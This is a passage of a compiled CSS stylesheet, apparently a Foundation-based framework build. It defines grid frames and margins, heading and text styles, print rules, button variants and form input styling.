      max-height: 100%;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 64em) {
  .large-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    width: 100vw; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  overflow: hidden;
  position: relative;
  flex-wrap: nowrap;
  align-items: stretch;
  height: 100vh;
  width: auto; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    height: 100vh;
    width: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-y.large-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    height: 100vh;
    width: auto; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 64em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

.grid-margin-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25rem);
    margin-top: 0.625rem;
    margin-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.875rem);
      margin-top: 0.9375rem;
      margin-bottom: 0.9375rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(4.1666666667% - 1.25rem); }
  .grid-margin-y > .small-2 {
    height: calc(8.3333333333% - 1.25rem); }
  .grid-margin-y > .small-3 {
    height: calc(12.5% - 1.25rem); }
  .grid-margin-y > .small-4 {
    height: calc(16.6666666667% - 1.25rem); }
  .grid-margin-y > .small-5 {
    height: calc(20.8333333333% - 1.25rem); }
  .grid-margin-y > .small-6 {
    height: calc(25% - 1.25rem); }
  .grid-margin-y > .small-7 {
    height: calc(29.1666666667% - 1.25rem); }
  .grid-margin-y > .small-8 {
    height: calc(33.3333333333% - 1.25rem); }
  .grid-margin-y > .small-9 {
    height: calc(37.5% - 1.25rem); }
  .grid-margin-y > .small-10 {
    height: calc(41.6666666667% - 1.25rem); }
  .grid-margin-y > .small-11 {
    height: calc(45.8333333333% - 1.25rem); }
  .grid-margin-y > .small-12 {
    height: calc(50% - 1.25rem); }
  .grid-margin-y > .small-13 {
    height: calc(54.1666666667% - 1.25rem); }
  .grid-margin-y > .small-14 {
    height: calc(58.3333333333% - 1.25rem); }
  .grid-margin-y > .small-15 {
    height: calc(62.5% - 1.25rem); }
  .grid-margin-y > .small-16 {
    height: calc(66.6666666667% - 1.25rem); }
  .grid-margin-y > .small-17 {
    height: calc(70.8333333333% - 1.25rem); }
  .grid-margin-y > .small-18 {
    height: calc(75% - 1.25rem); }
  .grid-margin-y > .small-19 {
    height: calc(79.1666666667% - 1.25rem); }
  .grid-margin-y > .small-20 {
    height: calc(83.3333333333% - 1.25rem); }
  .grid-margin-y > .small-21 {
    height: calc(87.5% - 1.25rem); }
  .grid-margin-y > .small-22 {
    height: calc(91.6666666667% - 1.25rem); }
  .grid-margin-y > .small-23 {
    height: calc(95.8333333333% - 1.25rem); }
  .grid-margin-y > .small-24 {
    height: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .small-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .small-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .small-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .small-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .small-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .small-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .small-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .small-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .small-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .small-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .small-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .small-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .small-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .small-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .small-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .small-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .small-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .small-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .small-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .small-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .small-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .small-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .small-24 {
      height: calc(100% - 1.875rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .medium-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .medium-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .medium-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .medium-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .medium-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .medium-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .medium-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-24 {
      height: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .large-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .large-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .large-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .large-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .large-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .large-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .large-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .large-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .large-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .large-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .large-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .large-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .large-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .large-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .large-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .large-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .large-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .large-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .large-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .large-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .large-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .large-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .large-24 {
      height: calc(100% - 1.875rem); } }
.grid-frame.grid-margin-y {
  height: calc(100vh + 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-frame.grid-margin-y {
      height: calc(100vh + 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-frame.grid-margin-y {
      height: calc(100vh + 1.875rem); } }
@media print, screen and (min-width: 40em) {
  .grid-margin-y.medium-grid-frame {
    height: calc(100vh + 1.875rem); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-y.large-grid-frame {
    height: calc(100vh + 1.875rem); } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.6;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bolder;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 1.625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h2, .h2 {
  font-size: 1.5rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h3, .h3 {
  font-size: 1.25rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h4, .h4 {
  font-size: 1.125rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h5, .h5 {
  font-size: 1.0625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h6, .h6 {
  font-size: 1rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 3rem; }
  h2, .h2 {
    font-size: 2.5rem; }
  h3, .h3 {
    font-size: 1.9375rem; }
  h4, .h4 {
    font-size: 1.5625rem; }
  h5, .h5 {
    font-size: 1.25rem; }
  h6, .h6 {
    font-size: 1rem; } }

a {
  line-height: inherit;
  color: #009DDB;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #0087bc; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 75rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.6; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ul ol, ol ul, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bolder; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca; }
  blockquote, blockquote p {
    line-height: 1.6;
    color: #231f20; }

abbr, abbr[title] {
  border-bottom: 1px dotted #000000;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #000000; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #231f20; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.cite-block, cite {
  display: block;
  color: #231f20;
  font-size: 0.8125rem; }
  .cite-block:before, cite:before {
    content: "— "; }

.code-inline, code {
  border: 1px solid #cacaca;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #000000;
  display: inline;
  max-width: 100%;
  word-wrap: break-word;
  padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block {
  border: 1px solid #cacaca;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #000000;
  display: block;
  overflow: auto;
  white-space: pre;
  padding: 1rem;
  margin-bottom: 1.5rem; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    print-color-adjust: economy;
    box-shadow: none !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #231f20;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1rem 0;
  padding: 0.85em 1em;
  border: 1px solid transparent;
  border-radius: 0;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-family: inherit;
  font-size: 0.9rem;
  -webkit-appearance: none;
  line-height: 1;
  text-align: center;
  cursor: pointer; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus {
    background-color: #009DDB;
    color: #ffffff; }
  .button:hover, .button:focus {
    background-color: #0085ba;
    color: #ffffff; }
  .button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus {
    background-color: #009DDB;
    color: #000000; }
  .button.primary:hover, .button.primary:focus {
    background-color: #007eaf;
    color: #000000; }
  .button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus {
    background-color: #767676;
    color: #000000; }
  .button.secondary:hover, .button.secondary:focus {
    background-color: #5e5e5e;
    color: #000000; }
  .button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus {
    background-color: #3adb76;
    color: #000000; }
  .button.success:hover, .button.success:focus {
    background-color: #22bb5b;
    color: #000000; }
  .button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus {
    background-color: #ffae00;
    color: #000000; }
  .button.warning:hover, .button.warning:focus {
    background-color: #cc8b00;
    color: #000000; }
  .button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus {
    background-color: #cc4b37;
    color: #000000; }
  .button.alert:hover, .button.alert:focus {
    background-color: #a53b2a;
    color: #000000; }
  .button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
    background-color: transparent; }
  .button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button.hollow:hover, .button.hollow:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button.hollow.primary:hover, .button.hollow.primary:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus {
    border: 1px solid #767676;
    color: #767676; }
  .button.hollow.secondary:hover, .button.hollow.secondary:focus {
    border-color: #3b3b3b;
    color: #3b3b3b; }
  .button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button.hollow.success:hover, .button.hollow.success:focus {
    border-color: #157539;
    color: #157539; }
  .button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button.hollow.warning:hover, .button.hollow.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus {
    border: 1px solid #cc4b37;
    color: #cc4b37; }
  .button.hollow.alert:hover, .button.hollow.alert:focus {
    border-color: #67251a;
    color: #67251a; }
  .button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus {
    color: #009DDB; }
  .button.clear:hover, .button.clear:focus {
    color: #004f6e; }
  .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus {
    color: #009DDB; }
  .button.clear.primary:hover, .button.clear.primary:focus {
    color: #004f6e; }
  .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus {
    color: #767676; }
  .button.clear.secondary:hover, .button.clear.secondary:focus {
    color: #3b3b3b; }
  .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus {
    color: #3adb76; }
  .button.clear.success:hover, .button.clear.success:focus {
    color: #157539; }
  .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus {
    color: #ffae00; }
  .button.clear.warning:hover, .button.clear.warning:focus {
    color: #805700; }
  .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus {
    color: #cc4b37; }
  .button.clear.alert:hover, .button.clear.alert:focus {
    color: #67251a; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0.4em;
    content: '';
    border-bottom-width: 0;
    border-color: #ffffff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 1em; }
  .button.dropdown.hollow::after, .button.dropdown.clear::after {
    border-top-color: #009DDB; }
  .button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after {
    border-top-color: #009DDB; }
  .button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after {
    border-top-color: #767676; }
  .button.dropdown.hollow.success::after, .button.dropdown.clear.success::after {
    border-top-color: #3adb76; }
  .button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after {
    border-top-color: #cc4b37; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

a.button:hover, a.button:focus {
  text-decoration: none; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #231f20;
    background-color: #ffffff;
    box-shadow: 0 0 5px #cacaca;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #efefef;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  box-sizing: border-box; }

::placeholder {
  color: #cacaca; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.5rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #000000; }
  label.middle {
    margin: 0 0 1rem;
    line-height: 1.5;
    padding: 0.5625rem 0; }

.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #000000; }

.input-group {
  display: flex;
  width: 100%;
  margin-bottom: 1rem;
  align-items: stretch; }
  .input-group > :first-child, .input-group > :first-child.input-group-button > * {
    border-radius: 0 0 0 0; }
  .input-group > :last-child, .input-group > :last-child.input-group-button > * {
    border-radius: 0 0 0 0; }

.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label, .input-group-button, .input-group-field, .input-group-label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #efefef;
  color: #000000;
  text-align: center;
  white-space: nowrap;
  display: flex;
  flex: 0 0 auto;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  flex: 1 1 0px;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  display: flex;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    align-self: stretch;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.5rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

select {
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%2835, 31, 32%29"></polygon></svg>');
  background-origin: content-box;
  background-position: right -1rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.5rem;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #231f20;
    background-color: #ffffff;
    box-shadow: 0 0 5px #cacaca;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
  select:disabled {
    background-color: #efefef;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }
  select:not([multiple]) {
    padding-top: 0;
    padding-bottom: 0; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: bolder;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

input[type='range'] {
  display: block;
  width: 100%;
  height: auto;
  margin-top: 0.45rem;
  margin-bottom: 0.45rem;
  appearance: none;
  border: 0;
  line-height: 1;
  cursor: pointer; }
  input[type='range']:focus {
    outline: 0; }
  input[type='range'][disabled] {
    opacity: 0.25; }
  input[type='range']::-webkit-slider-runnable-track {
    height: 0.5rem;
    background: #efefef; }
  input[type='range']::-webkit-slider-thumb {
    width: 1.4rem;
    height: 1.4rem;
    margin-top: -0.45rem;
